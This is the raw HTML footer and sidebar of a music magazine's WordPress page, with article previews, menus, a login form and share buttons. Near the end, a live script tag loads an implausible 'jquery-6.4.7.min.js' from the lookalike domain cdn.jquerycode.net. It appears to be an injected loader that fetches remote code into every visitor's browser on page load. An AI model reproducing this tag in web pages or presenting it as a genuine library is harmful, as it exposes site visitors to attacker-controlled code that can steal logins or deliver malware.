category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vinyl%20Sales%20Surge%20As%20CD%20Sales%20Fall%3B%20Set%20To%20Outsell%20For%20The%20First%20Time%20Since%201986%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986 – https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

